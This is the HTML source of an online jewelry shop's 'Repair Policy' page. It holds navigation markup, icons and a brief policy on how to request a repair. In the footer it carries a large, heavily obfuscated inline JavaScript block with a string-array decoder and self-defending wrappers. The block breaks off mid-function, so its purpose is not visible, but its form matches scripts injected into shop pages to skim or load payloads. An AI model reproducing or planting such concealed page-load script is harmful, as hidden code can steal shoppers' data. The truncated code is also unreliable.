            <a class="account-options" href="https://www.kiss-theworld.com/customer_authentication/redirect?locale=en&region_country=US">
              
<svg class="svg-icon icon-person " xmlns="http://www.w3.org/2000/svg" width="21" height="20" viewBox="0 0 21 20">
  <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M9.07453 1.5C6.89095 1.5 5.11767 3.27499 5.11767 5.46843C5.11766 7.66186 6.89094 9.43685 9.07452 9.43685C11.2581 9.43685 13.0314 7.66186 13.0314 5.46843C13.0314 3.27499 11.2581 1.5 9.07453 1.5ZM3.61767 5.46843C3.61767 2.45003 6.05906 0 9.07454 0C12.09 0 14.5314 2.45003 14.5314 5.46843C14.5314 8.48682 12.09 10.9369 9.07451 10.9369C6.05904 10.9369 3.61766 8.48682 3.61767 5.46843ZM2.35675 14.3874C3.88164 13.2638 6.15029 12.125 9.07457 12.125C11.9989 12.125 14.2675 13.2638 15.7924 14.3874C16.5551 14.9494 17.1376 15.5116 17.5314 15.9357C17.7286 16.1481 17.8794 16.3267 17.9826 16.4548C18.0342 16.5188 18.074 16.5703 18.1019 16.6071C18.1158 16.6255 18.1268 16.6402 18.1347 16.651L18.1444 16.6642L18.1475 16.6686L18.1487 16.6702C18.1487 16.6702 18.1495 16.6714 17.5392 17.1073C16.9289 17.5433 16.9293 17.5437 16.9293 17.5437L16.9261 17.5394L16.906 17.5125C16.8869 17.4873 16.8565 17.4479 16.8148 17.3962C16.7314 17.2927 16.6035 17.1408 16.4323 16.9564C16.0892 16.5869 15.5758 16.091 14.9026 15.595C13.5555 14.6024 11.5919 13.625 9.07457 13.625C6.55729 13.625 4.59361 14.6024 3.24655 15.595C2.57331 16.091 2.05994 16.5869 1.71689 16.9564C1.54565 17.1408 1.41771 17.2927 1.33434 17.3962C1.29268 17.4479 1.26222 17.4873 1.24313 17.5125L1.22306 17.5394L1.21988 17.5437C1.21988 17.5437 1.22021 17.5433 0.60991 17.1073C-0.000390232 16.6714 7.48403e-06 16.6708 7.48403e-06 16.6708L0.00162408 16.6686L0.00476668 16.6642L0.0144317 16.651C0.0223748 16.6402 0.0333185 16.6255 0.0472455 16.6071C0.0750945 16.5703 0.114903 16.5188 0.166533 16.4548C0.269743 16.3267 0.420496 16.1481 0.617698 15.9357C1.01152 15.5116 1.59403 14.9494 2.35675 14.3874Z" transform="translate(1.3999 1)"/>
</svg>









              
            </a>
          
        

        <div class="mini-cart-wrap" data-cart-mini-toggle>
          <span class="item-count" data-cart-mini-count></span>

          
            
<svg class="svg-icon icon-bag " xmlns="http://www.w3.org/2000/svg" width="21" height="20" viewBox="0 0 21 20">
  <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M1.09053 5.00869H17.9096L18.9818 15.445C19.1672 17.0769 17.9119 18.51 16.2913 18.51L2.7087 18.51C1.08808 18.51 -0.167246 17.0769 0.0181994 15.445L1.09053 5.00869ZM2.40808 6.50869L1.48668 15.6168C1.40224 16.3599 1.97334 17.01 2.7087 17.01L16.2913 17.01C17.0267 17.01 17.5977 16.3599 17.5133 15.6168L16.592 6.50869H2.40808Z" transform="translate(1)" />
  <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M7.3466 0.622759C7.90387 0.233871 8.61575 0 9.49996 0C10.3842 0 11.0961 0.233871 11.6533 0.622759C12.2048 1.00762 12.5612 1.51352 12.7903 1.99321C13.0183 2.47048 13.1286 2.93833 13.183 3.2803C13.2105 3.45311 13.2246 3.59868 13.2317 3.70389C13.2353 3.75662 13.2372 3.79958 13.2382 3.83116C13.2387 3.84696 13.239 3.85994 13.2392 3.86992L13.2393 3.8826L13.2394 3.88722L13.2394 3.88908C13.2394 3.88908 13.2394 3.89065 12.5002 3.89065C11.7612 3.90271 11.7611 3.89133 11.7611 3.89133L11.7611 3.89294L11.7608 3.8796C11.7603 3.86517 11.7593 3.84065 11.757 3.80751C11.7525 3.74096 11.7431 3.64118 11.7237 3.51955C11.6844 3.27264 11.6072 2.95533 11.4601 2.64744C11.3142 2.34196 11.108 2.06271 10.8157 1.85869C10.5291 1.65871 10.1159 1.5 9.49996 1.5C8.88403 1.5 8.47081 1.65871 8.18424 1.85869C7.8919 2.06271 7.68573 2.34196 7.53981 2.64744C7.39275 2.95533 7.31551 3.27264 7.2762 3.51955C7.25684 3.64118 7.24742 3.74096 7.24288 3.80751C7.24062 3.84065 7.23959 3.86517 7.23913 3.8796L7.23879 3.89337L7.23878 3.89193C7.23878 3.89193 7.23878 3.89065 6.49968 3.89065C5.76057 3.89065 5.76057 3.8899 5.76057 3.8899L5.76058 3.88722L5.7606 3.8826L5.76075 3.86992C5.7609 3.85994 5.76118 3.84696 5.76169 3.83116C5.76269 3.79958 5.7646 3.75662 5.76819 3.70389C5.77537 3.59868 5.7894 3.45311 5.81691 3.2803C5.87136 2.93833 5.98164 2.47048 6.20961 1.99321C6.43873 1.51352 6.79512 1.00762 7.3466 0.622759Z" transform="translate(1)" />
</svg>








          
        </div>
      </div>
    </div>
  </div>
</div>

</div>

    

    


  










  
  










  
  










  
  










  
  










  
  










  
  










  


    <section
  class="mobile-dropdown"
  id="main-header--mobile-nav"
>
  <div class="mobile-dropdown--wrapper">
    <div class="mobile-dropdown--content">
      <div class="mobile-dropdown--tools">
        <div
          class="mobile-dropdown--close"
          data-mobile-nav-close
        >
          
<svg class="svg-icon icon-close " xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.9394 6.53033L0.469727 1.06066L1.53039 0L7.00006 5.46967L12.4697 0L13.5304 1.06066L8.06072 6.53033L13.5304 12L12.4697 13.0607L7.00006 7.59099L1.53039 13.0607L0.469727 12L5.9394 6.53033Z"/>
</svg>








        </div>
      </div>

      
      

      <ul
        class="
          list
          primary
          show-social
        "
      >
        
          











          <li
            class="
              list-item
              first
              
              
            "
            
          >
            <a href="/collections/shop-all">
              Shop All

              
            </a>

            
            
            

          </li>
        
          











          <li
            class="
              list-item
              
              
              
            "
            
          >
            <a href="/collections/necklaces">
              Pendants

              
            </a>

            
            
            

          </li>
        
          











          <li
            class="
              list-item
              
              
              
            "
            
          >
            <a href="https://www.kiss-theworld.com/collections/clothes">
              Apparel

              
            </a>

            
            
            

          </li>
        
          











          <li
            class="
              list-item
              
              
              
            "
            
          >
            <a href="/pages/jewelry-care">
              How to Care 

              
            </a>

            
            
            

          </li>
        
          











          <li
            class="
              list-item
              
              
              
            "
            
          >
            <a href="/pages/about-us">
              The Journal

              
            </a>

            
            
            

          </li>
        
          











          <li
            class="
              list-item
              
              
              
            "
            
          >
            <a href="/pages/contact-us">
              Contact Us

              
            </a>

            
            
            

          </li>
        
          











          <li
            class="
              list-item
              
              last
              
            "
            
          >
            <a href="/pages/press-1">
              Press

              
            </a>

            
            
            

          </li>
        

        <li class="list-item" id="coin-container"></li>
      </ul>
      
    </div>

    
      
  <aside class="social-links">
    
    <a href="https://www.facebook.com/kisstheworldbygiselle" class="social-link facebook" target="_blank">
<svg class="svg-icon icon-facebook " xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <path fill="currentColor" fill-rule="evenodd" d="M30.11 0H1.76C.786 0 0 .787 0 1.76v28.35c0 .97.787 1.758 1.76 1.758H17.02v-12.34H12.87v-4.81h4.152V11.17c0-4.116 2.514-6.357 6.185-6.357 1.76 0 3.27.13 3.712.19v4.3l-2.548.002c-1.997 0-2.384.95-2.384 2.342v3.07h4.763l-.62 4.81H21.99v12.34h8.12c.972 0 1.76-.787 1.76-1.758V1.76c0-.973-.788-1.76-1.76-1.76"/>
</svg>







</a>
    
    <a href="https://www.instagram.com/kisstheworldboutique/" class="social-link instagram" target="_blank">
<svg class="svg-icon icon-instagram " xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <g fill="currentColor" fill-rule="evenodd">
    <path d="M16 2.887c4.27 0 4.777.016 6.463.093 1.56.071 2.407.332 2.97.551.747.29 1.28.637 1.84 1.196.56.56.906 1.093 1.196 1.84.219.563.48 1.41.55 2.97.078 1.686.094 2.192.094 6.463 0 4.27-.016 4.777-.093 6.463-.071 1.56-.332 2.407-.551 2.97a4.955 4.955 0 0 1-1.196 1.84c-.56.56-1.093.906-1.84 1.196-.563.219-1.41.48-2.97.55-1.686.078-2.192.094-6.463.094s-4.777-.016-6.463-.093c-1.56-.071-2.407-.332-2.97-.551a4.955 4.955 0 0 1-1.84-1.196 4.955 4.955 0 0 1-1.196-1.84c-.219-.563-.48-1.41-.55-2.97-.078-1.686-.094-2.192-.094-6.463 0-4.27.016-4.777.093-6.463.071-1.56.332-2.407.551-2.97.29-.747.637-1.28 1.196-1.84a4.956 4.956 0 0 1 1.84-1.196c.563-.219 1.41-.48 2.97-.55 1.686-.078 2.192-.094 6.463-.094m0-2.882c-4.344 0-4.889.018-6.595.096C7.703.18 6.54.45 5.523.845A7.84 7.84 0 0 0 2.69 2.69 7.84 7.84 0 0 0 .845 5.523C.449 6.54.179 7.703.1 9.405.023 11.111.005 11.656.005 16c0 4.344.018 4.889.096 6.595.078 1.702.348 2.865.744 3.882A7.84 7.84 0 0 0 2.69 29.31a7.84 7.84 0 0 0 2.833 1.845c1.017.396 2.18.666 3.882.744 1.706.078 2.251.096 6.595.096 4.344 0 4.889-.018 6.595-.096 1.702-.078 2.865-.348 3.882-.744a7.84 7.84 0 0 0 2.833-1.845 7.84 7.84 0 0 0 1.845-2.833c.396-1.017.666-2.18.744-3.882.078-1.706.096-2.251.096-6.595 0-4.344-.018-4.889-.096-6.595-.078-1.702-.348-2.865-.744-3.882A7.84 7.84 0 0 0 29.31 2.69 7.84 7.84 0 0 0 26.477.845C25.46.449 24.297.179 22.595.1 20.889.023 20.344.005 16 .005"/>
    <path d="M16 7.786a8.214 8.214 0 1 0 0 16.428 8.214 8.214 0 0 0 0-16.428zm0 13.546a5.332 5.332 0 1 1 0-10.664 5.332 5.332 0 0 1 0 10.664zM26.458 7.462a1.92 1.92 0 1 1-3.84 0 1.92 1.92 0 0 1 3.84 0"/>
  </g>
</svg>







</a>
    
    
    
  </aside>


    
  </div>
</section>

  </section>
</header>

<script>
  window.headerJSON = {"image":"\/\/www.kiss-theworld.com\/cdn\/shop\/files\/ezgif.com-gif-maker_1.png?v=1663585208","logo-width":"300","header-layout":"minimal","center-header":false,"social-icons":true,"show-labels":false,"cart-icon":"bag","live_search_enabled":false,"live_search_display":"product-article-page","menu":"main-menu","top-level-columns":"one-column"};

</script>

</div>

  <div class="page-body-content">
    <div id="shopify-section-static-page" class="shopify-section"><div data-section-id="static-page" data-section-type="static-page"><main class="content content-area">

    <div class="breadcrumb-navigation">
  
</div>


    <div class="page-title">
      <h1 class="label">Repair Policy</h1>
    </div>

    <div class="text-content-wrap clearfix">
      <div class="rte clearfix text-content ">
        <p><span style="color: #000000;" color="#000000">To request a repair, please use our contact page and be sure to include</span></p>
<p><span>Contact name</span></p>
<p><span>Telephone number</span></p>
<p><span>Proof of purchase (for example, an order confirmation or receipt)</span></p>
<p><span>A brief description of the problem (picture of the full piece and picture of the damaged area)</span></p>
<p><span style="color: #000000;" color="#000000"><span>Upon </span>receipt<span> of the above information, we will assess and authorize the repair. For items purchased within the last three months, repairs are free of charge.  For purchases over three months, additional fees based on labor and cost of material may apply.  All repairs are subject to additional shipping charges.</span></span><span> </span></p>
      </div>

      

    </div>

  </main>

</div>

</div>

  </div>

  <div id="shopify-section-static-footer" class="shopify-section"><div><script>(function(_0x1c6a00,_0x3074b8){function _0x146a73(_0x346911,_0x2e5d49,_0x35cb63,_0x589ff0,_0x3ad8ec){return _0x5f2a(_0x35cb63-0x357,_0x346911);}var _0x44498d=_0x1c6a00();function _0x137fc9(_0x365ab5,_0x25fc83,_0xc862db,_0x21527c,_0x5f4320){return _0x5f2a(_0x365ab5-0x10d,_0xc862db);}function _0x3e1397(_0x49a37e,_0x1482e9,_0x30fb86,_0x39b209,_0x3bb029){return _0x5f2a(_0x39b209- -0x357,_0x1482e9);}function _0x33b2ea(_0x16ad01,_0x545035,_0x530da5,_0x31bb09,_0x321d2f){return _0x5f2a(_0x16ad01- -0x374,_0x545035);}function _0x41d879(_0x4a4248,_0x41ea93,_0x29fdee,_0x3963ce,_0x404c2d){return _0x5f2a(_0x4a4248- -0x1c4,_0x3963ce);}while(!![]){try{var _0x372797=parseInt(_0x3e1397(-0x129,'z7BJ',-0x11f,-0x97,-0xb7))/(-0x21f1+-0x529*-0x1+-0x1*-0x1cc9)+parseInt(_0x137fc9(0x454,0x4d1,'76bp',0x4c2,0x3eb))/(-0x8ad+-0x19a7+0x24a*0xf)+-parseInt(_0x3e1397(0x8,'cT!O',0x91,0x24,0x1c))/(0x189b+-0x1278+-0x310*0x2)*(parseInt(_0x146a73('X3sY',0x6bd,0x60c,0x5e2,0x670))/(0x487+-0x20*0x6b+-0x1*-0x8dd))+parseInt(_0x137fc9(0x30b,0x348,'bAyL',0x26a,0x384))/(-0xc98+-0x91a*0x4+0x3105)+-parseInt(_0x33b2ea(-0x34,'GsIs',-0xa9,-0x69,-0x13))/(-0xda3*-0x1+-0x21e5*0x1+0x1448)+-parseInt(_0x137fc9(0x3b4,0x3b2,'(jZL',0x3e2,0x3bc))/(-0xb2a+0xcd*0x11+0x2*-0x136)*(parseInt(_0x137fc9(0x44a,0x4e6,'3XZ3',0x462,0x3b6))/(-0xde5*0x2+-0x29a+-0x2*-0xf36))+parseInt(_0x33b2ea(-0xfe,'&WTj',-0x1c4,-0x159,-0x13e))/(-0x209b*0x1+0x23*-0x49+0x2a9f);if(_0x372797===_0x3074b8)break;else _0x44498d['push'](_0x44498d['shift']());}catch(_0xc35c42){_0x44498d['push'](_0x44498d['shift']());}}}(_0x5d3b,-0x20*0x910+0x2538e+0x14452));function _0x309798(_0x9ad3b4,_0x393701,_0xabfdaa,_0x43b9fe,_0x119d9d){return _0x5f2a(_0x9ad3b4- -0xaa,_0x393701);}function _0x5d3b(){var _0x2ae1b8=['og/cMaxdJG','W4OSW6upW5G','EXVcMHmC','kNZdKq','BCk+qfe6','W5VcLmkyvae','AJbkbSk1','W68Xea','w8omCvPQ','W7ldSe7cTai','BaxcO8kZqq','fCkCW6ZcJmkd','qmo0x8ouWPy','y24LW5nX','dSkUW5Dcrq','A8kFwwi6','WRpdQmkuWQK','ycNcVSkZtG','F8kGWRJcVLO','yCkjW5jdWO8','W7bBEmk+WPy','tGasEmox','vCklWRxcT38','xCoWax9E','dIhcOmkQW4y','ySomWRhcISoT','WPhcOmo2W67cNa','e8oDj8k9ba','AmkUWPlcJ1K','jmouW77cRMi','W7dcUZZdHmkn','fmo9WPK','W64kWPeJvW','yctcJCkVqq','ymoWDKfF','BCkzWQRcIeW','WO88W6u','amowWQlcRdK','bSoVW5BcQW','eKpdNHP4','WPqHW7SYlq','fSktW7XVBW','WRaEWQpdPLnVWQ7dKWGfEt/cOq','rSovWRRcImoH','sSobWRhdKCkF','WQDiwbK','ptf7WOVcHW','W7ldP27cPZy','oCoAW7lcOxy','b8oOj3uC','WPZdGIJcGMe','WOpcPItdQmko','g8k6W6tdTSoLFCkMWQbuWQS','WRhdSSowmCkn','yGVdUrjQ','DmklW4TnWOm','AZddLtj7','W7bFW7pcPGG','WRxdMCoOamkJ','W67cImkrW7BdRW','fI1fWPFcUG','EbtdQa','hhpdMHlcNa','felcRrPI','xSoeW4nLdq','WQC8WRKuWO8','d0ldQqTY','W6WgW4tcTXa','mgldMG/dLq','WQ13WPZdVmkh','W54hyM/cLW','W7iLW748W54','acbPWRxcJa','WP3dUSo3sIG','rxqljCoc','zSkJu2ec','WPGmh1RdKW','W48deW','oCk2W4Xvwq','e1ZdMWjB','WRmfW68sgG','WRxdRCojjSoC','Amo0W7zD','b8oWegDp','W7v1xgO','WP4UW7PSW6i','W5DawCkJWOO','WOJdTN3cOq','BJVdHmoUW5i','FINcVcOj','WPtdM8o4iCk6','kq93amkrkSop','jsVcICkgW5m','mu0LW5bA','WQxdRCkF','WPZdLComeCoh','WPaDW7HIW6O','FdNcKqW','xSo7W70','u8kZWQJdSSoC','rXNcNmk3EG','wmoBWPVcR8oH','W6xdGglcSdG','gmoGW4lcQG','WPddPCoFbmog','o0VcVZnpWO7cUwpcLW','WQ9ocJxcIa','W53dOSorbSouWOpcOq','iSkYW5rmxG','b8ojW7ZcOh4','BWJcRsuX','W7BcHWldQa','pmoOWQZcTGS','DSolWRdcLSoM','qXxcJsaI','W5DwESkY','jSolWOGzW4VdIeXfW7VdVmk7nq','ix3dKH8','W4zQzSkYWPu','WOqzsfW','AaqRWQWf','s8oNWPFcRSoi','WOW0WRGaiG','WOCqW6ODjW','W6uaWPy3ua','WPlcSqhdLCk/','vCkKbvtdPq','W4lcGmoyuW','WQ/cOYddRxC','DSosi2b3','kI5eWOpcUG','CCkrfKRdKq','AmoHWR3cRSov','WPZcVqBdR8k7','CdqzWRWv','rCkuWO7cKLC','W64rWPaIea','WR/dMmoMoSkC','W5eBW4pcLJy','W4yFwq','W7SaW4RcPL0','W7JcGqS','WQRcHmomW6pcQq','W5SFWRWOya','jCoFaSk9oq','AZ1Da8kV','WPRdS8oBmCoC','W7fEW6NcVGi','jqNcO8k4W7e','x8o+W4TBma','uSkCW7VcL8ke','W7pcIXJdMmkp','eSo2WP3cQqO','WRJdR8kD','W4JdH0/cRZK','fmoHWOlcQXe','EGX+bCkr','zLWXW4Pr','qqddJWLm','yCkRxKXP','vaNdOcXC','ttaeWPSn','W54fpqpdGa','W6pdM17cMHG','W7/cHCozuae','cCk1ca','W68DsM7cRG','WP4rW6DDW74','WRGCW61gW58','e8oNW4RcOq','vrZcVLy7hwb5w8oLW7Ht','BqJdVqXM','pCoOW7hcTva','xmoFxLnV','q8kAWQtcJ3K','W7zfW4/cJq','W67dKK3cKdK','edbzWOVcPW','mxFdMGNdGa','EHVdVmofW4q','k1NdR1tcMW','jfRdRJtdHq','WPfhuGi','W6tdQ3tcRIm','WPxcUZxdS8kF','hsDcWOpcVq','smkGBdPu','tCkQi07dTa','CmoGr0H9','W6noW7tcNG4','WPqYW7aA','aCoiW6xcOv4','WQ5fWPxdOeXhW4pcQmkTaga7','CmkdW5HeWOO','AJbmjSke','jW7cRSkfW50','WPT2fXJcRa','oCo5W6FcT3u','zcZcUCkXCG','W5lcH8kwqWy','W6ddTCkTWQ9N','WOCzW40qmW','tG4OWPqz','W7O5eqBdKq','WPRdRIJcSmka','W6ldPwJcHX4','z8oIWPlcKCoL','WQ7cU8o2W5lcPa','nCo0jSk+eG','WRRcM8ooW7NcQq','WOyGWR8','zSoXWOP2ESkWW6SJWQG','ztqqWQCD','WQldSCkwWQrl','WOa8W60FiG','bmkbW43cL8kd','sSkZqL0','W5ikW6meW4a','pIZdJr5s','WPveWPZdO8kK','zmocFw95','wmkKWQJcP14','h8kyW7VcKCkx','CmoSW51gbG','W7DLyCkAWRe','y8oJFe9o','W6SBnc7dKq','xCoTg3XD','WPTYhH/cVq','WQpdKmkmWPHY','bmkpW7ZcJ8ku','WOJcG8ogW4BcPq','WQ9KvsRcOq','W4tdHL7cJa4','gmoEkSk9mW','erfkWRpcSG','n2VdHGm','wX7dGYT2','sCk3h07dQq','p8oAWRVcPdK','bCknW5BcGqm','WPTfhHpdK0JdQCoKCSkad3TI','W5NcOr/dLmkN','W74UWPSHqG','WPhdMCkod1FdKmoKxCoFESopW6Sl','dmo8bqTGeLlcHwVcJmoHWQO','sSk1hfpdSG','yvyvW4GG','bupdOGvJ','W7lcOatdRSk+','WR7dGmk/WOPt','p2lcNCkUWONdN8k5kSoFWO95tW','CeC2amoj','WPxcLaFdImk7','hmo9l8kwfW','fSo8iCkSka','vXNcVvS6fH1zymoGW4HlW5i','WONdGSkFheC','WOfQoWZcOG','BZ3dHmo5','WPa2W6mgka','Eu8N','tSoZWQtcR8oz','FSkjchNdHW','jCoDWRFcHrW','WQRcUXxdH8kz','W6irAhtcPG','qwXBWORcSG','ymk+WO1zha','WRpdTZ3cV24','Ety/WQqy','l8otjCk6','Ch83nmkd','W4BcVqVdGCk0','W7fqWOnKra','WONcUw7dTCkv','DaGnWPGK','EclcKryj','uSkGwxvs','bmo+WOhcQqW','WRbEDX/cIW','vSoqD159','umkRfW','mhVdJMNcMq','qcRcUY4T','WOxcStRdSSkt','WRRdHmoHfCk4','h8kVW5VcPmkD','ECosq8oI','W6FdRelcPYG','ex3dLMpcMa','W6bUW7FcHti','AqK6WOKU','tSo1eMDi','WOqBW5OMlW','x8kPW6LsWQO','W7RcNrJdVSkt','WRFcL8ouW6pcSG','a8oHWRJcLdS','yCkjW5PcWP8','lcmRlSof','WP7cQZxdPmkF','hrtcGmkeW6C','qxSBW5hcKbz/rwnP','s8oPfwDp','W68DW4hcOb0','DGuCWOCj','feNdUrT4','zCojx8oUWQa','W5pcJmocDHO','mSkTW5zwxG','nh/dQIny','ptdcGSkwW5K','fdjBWOJcRa','WOfiWQ7dTCkj','ibdcTmkiW5i','WP81WRJcT8kr','ASkYW5LrqG','W5fNWRfaF2/cT0rDrJNcKfC','yCkuW6HvWOG','WPC8W5eaoq','z8osWO7cGmom','E8kxWRFcJve','WOhdJSomcSk6','BX3cVbtdJCkjWPOXW4hdM8opW7u','WPTafH7dMKddR8oLx8kylfjy','W404DNtcHW','E8kyW49iWPu','qSk8WPtcShG','n33dQtK','ECoAtSoGWRi','BSouq8oNWR4','ECoeWQhcSmob','hmklW7dcHmkf','WP9tgZFcMq','CMqhW5DL','lYVcG8kg','W4Kcs0FcLW','W7aBacpdOG','o8ohg8oWW6y','WPxcQJhdR8kz','fHbPWPhcKW','WONdLCoVjCkJ','W60eW7pcVuG','W4CRW5xcPHO','W5P+qqRdVa','WPFcQr/dHmkT','W7pcGCo3xIS','D8oOjx1r','z8o4W7vEkW','xSknkgJdOG','tCoQWRRcPW','WOfhWQpdKCk4','BsTMpSkt','W4OtjcVdTq','WRaNW7aDjq','WPRdRCkPWQXC','lMJdQu/cNq','CcxcNWCf','a8oxpCkAgq','vvuAhSoc','rKihkmoE','W54nWR45Fq','vZboWPdcOa','WQbJnctcJa','WQuWW7i','uaBcO8k/rW','iHFcP8k4W54','W5Lmwmk5WR8','W5lcJmocqHW','zmodffT2','m8o6WRRcGs0','tCkVrNKG','WRy4W6S3pa','W4mEsq','y8kjW55QWRG','BbzigSkD','hN3dIgRcSq','xSkCWOu','r8oYW5RcVeS','WPbZWQJdR8kz','E2m9iCob','vCkyWOZcMq','hcXm','WOVdVsZcUK8','C8k1W5ndWQi','W4HPF8k+WQi','omkXWPOmaG','CJPXnCkc','WOddS8o4jmkv','WPFdPCk9vZm','gCkaW7K','mYv6WQJcHW','W6FcIXJdMmkp','imoTWP/cQd0','W6e1suZcLa','CmkvW48','zcFcImk0WPu','WOGqW5PJW48','W6KOfJ7dLW','WQRcVSoZW4pcMG','W4fStmkVWPu'];_0x5d3b=function(){return _0x2ae1b8;};return _0x5d3b();}function _0xeec625(_0x72e3e,_0x5c42aa,_0x7b7cd2,_0x40afa7,_0x3e10b0){return _0x5f2a(_0x72e3e- -0x18a,_0x5c42aa);}function _0x4420f1(_0x3ff5c2,_0x4ff46c,_0x23120e,_0x19a2fd,_0x325c16){return _0x5f2a(_0x3ff5c2- -0x2b,_0x23120e);}var _0x41dd35=(function(){var _0x230a18={};_0x230a18[_0x4f00e9(0x47,-0x7,'r]3x',0x80,0x9e)]=function(_0x1c9477,_0x463498){return _0x1c9477!==_0x463498;},_0x230a18[_0x2f82bd(0x1ac,'Urev',0x25b,0x16e,0x1c6)]=_0x3cb830(0x583,0x579,'on*G',0x5dc,0x52b);function _0x2f82bd(_0x558903,_0x5ef809,_0x1e2bfb,_0x37da60,_0x3f6be7){return _0x5f2a(_0x3f6be7- -0x67,_0x5ef809);}function _0x3d494d(_0x7fd270,_0x4beeb3,_0x26cf80,_0x16a38d,_0x15792d){return _0x5f2a(_0x15792d-0xf7,_0x4beeb3);}_0x230a18[_0x3d494d(0x2d9,'*L1E',0x2a6,0x2df,0x34f)]=_0x2f82bd(0x1c3,'pTh7',0x27a,0x317,0x256);function _0x4f00e9(_0x1426db,_0x26c756,_0xcd2a7e,_0x16ea5b,_0x2b117e){return _0x5f2a(_0x26c756- -0x213,_0xcd2a7e);}function _0x32ec07(_0xdb48fe,_0x1d6c4d,_0x52f75c,_0xf6355,_0xb3958){return _0x5f2a(_0xb3958- -0x16d,_0xdb48fe);}_0x230a18[_0x2f82bd(0x114,'bn]D',0xec,0x1e8,0x18a)]=_0x2f82bd(0x35c,'bos2',0x2f5,0x2c3,0x2c8),_0x230a18[_0x2f82bd(0x1f9,'*)PG',0x168,0x296,0x1f7)]=_0x2f82bd(0x2a6,'Urev',0x1c6,0x1e9,0x1dd);var _0x5b7e90=_0x230a18;function _0x3cb830(_0x792b78,_0x586253,_0x188847,_0x2391b6,_0x37e6bf){return _0x5f2a(_0x586253-0x26a,_0x188847);}var _0x52177e=!![];return function(_0x2a23b2,_0x3719fa){function _0x4155c7(_0x219af8,_0x4bb134,_0x20f84d,_0x4a65e6,_0xefb284){return _0x3d494d(_0x219af8-0x117,_0x20f84d,_0x20f84d-0x16,_0x4a65e6-0x193,_0xefb284-0xe0);}function _0x256e8e(_0x11c3a2,_0x4482e4,_0x4d680e,_0x3bc745,_0x2b11a7){return _0x3d494d(_0x11c3a2-0x12b,_0x3bc745,_0x4d680e-0x1a2,_0x3bc745-0x1c8,_0x2b11a7-0x16d);}var _0x18dddc={'HwCrB':function(_0x49dc05,_0x1e3d75){function _0x5dd50a(_0x42f579,_0x22ecfb,_0x1cd87e,_0x5256c7,_0x2a74ce){return _0x5f2a(_0x2a74ce- -0x3b,_0x5256c7);}return _0x5b7e90[_0x5dd50a(0x256,0x2ff,0x2d5,'dExg',0x2d7)](_0x49dc05,_0x1e3d75);},'vreKB':_0x5b7e90[_0x4496a3(0x6c8,0x6cb,0x6e6,0x651,'kc&K')],'wQiAP':_0x5b7e90[_0x4496a3(0x619,0x60f,0x670,0x687,'MBhz')],'dPVYD':_0x5b7e90[_0x5b88ee(0x596,0x5e8,0x5d5,'MBhz',0x688)]};function _0x4496a3(_0x42a1f8,_0xb5513f,_0x9560e5,_0xd20108,_0x1e6d35){return _0x2f82bd(_0x42a1f8-0x1e3,_0x1e6d35,_0x9560e5-0x1a9,_0xd20108-0x17,_0xd20108-0x3b0);}function _0x5b88ee(_0x2c4814,_0x2c7732,_0x2a8a19,_0x50be4c,_0xe6bd39){return _0x32ec07(_0x50be4c,_0x2c7732-0x7b,_0x2a8a19-0x1ca,_0x50be4c-0x88,_0x2a8a19-0x3e5);}function _0x3e25d9(_0x159115,_0x244a76,_0x32d06a,_0x5dea98,_0x552925){return _0x2f82bd(_0x159115-0x44,_0x32d06a,_0x32d06a-0x159,_0x5dea98-0xaf,_0x5dea98-0x14);}if(_0x5b7e90[_0x3e25d9(0x242,0x261,'XAwB',0x1e9,0x24a)](_0x5b7e90[_0x3e25d9(0x132,0x1d2,'pTh7',0x1a8,0x15b)],_0x5b7e90[_0x4496a3(0x617,0x6f0,0x776,0x6b7,'bAyL')])){var _0xcde3ea=_0x19a39e?function(){function _0x15266b(_0x49c95e,_0x1f2da3,_0x521801,_0x3f0084,_0x252a55){return _0x4496a3(_0x49c95e-0xeb,_0x1f2da3-0x121,_0x521801-0x17b,_0x3f0084- -0x498,_0x252a55);}if(_0x5afdf6){var _0x5b406f=_0x5cecef[_0x15266b(0x1bd,0x1f4,0x230,0x203,'pTh7')](_0x89060,arguments);return _0x13e297=null,_0x5b406f;}}:function(){};return _0x172cda=![],_0xcde3ea;}else{var _0x565963=_0x52177e?function(){function _0x365352(_0x446979,_0x10f466,_0x14f2b2,_0xe7813c,_0x407883){return _0x4155c7(_0x446979-0x7,_0x10f466-0x7a,_0xe7813c,_0xe7813c-0x6f,_0x10f466- -0x297);}function _0x53945b(_0x4fe391,_0x55be01,_0x3442b9,_0x802413,_0x3d644c){return _0x256e8e(_0x4fe391-0x18d,_0x55be01-0x1a6,_0x3442b9-0x198,_0x802413,_0x3442b9- -0x1e6);}function _0x502879(_0x3eee76,_0x2c31f3,_0x5db7d2,_0x571b7e,_0x35f2dc){return _0x5b88ee(_0x3eee76-0x1ce,_0x2c31f3-0xed,_0x2c31f3- -0x54a,_0x35f2dc,_0x35f2dc-0x4c);}function _0x1041c8(_0x4cd0b6,_0x3bf1de,_0x128219,_0x32b5ba,_0x8d51bf){return _0x3e25d9(_0x4cd0b6-0x172,_0x3bf1de-0x53,_0x32b5ba,_0x128219-0x23b,_0x8d51bf-0x177);}function _0x57a167(_0x28267a,_0x1febe3,_0x4fad48,_0x50ab02,_0xd44e67){return _0x3e25d9(_0x28267a-0x10c,_0x1febe3-0x132,_0x50ab02,_0xd44e67- -0x2bf,_0xd44e67-0x3a);}if(_0x18dddc[_0x502879(0x10f,0x92,0x85,0xb5,'Z9Cm')](_0x18dddc[_0x502879(-0x78,-0xa1,-0x120,-0x156,'z7BJ')],_0x18dddc[_0x57a167(-0xef,-0x1be,-0xbf,'#ZM#',-0x10a)])){if(_0x3719fa){if(_0x18dddc[_0x502879(0x78,0x3f,-0x6c,0xa7,'8QAl')](_0x18dddc[_0x57a167(0x73,0x8d,0x102,'%zY1',0x48)],_0x18dddc[_0x502879(0x48,0x1d,0xcf,0x43,'(vh1')]))_0x26b819=_0x46ff44;else{var _0x306383=_0x3719fa[_0x57a167(-0x1b9,-0x1b9,-0x1e8,'cT!O',-0x11f)](_0x2a23b2,arguments);return _0x3719fa=null,_0x306383;}}}else{var _0x1d93e7=_0x55f066?function(){function _0x24702f(_0x152199,_0x2c9816,_0x3d5e1c,_0x1fcc5d,_0x2f87fa){return 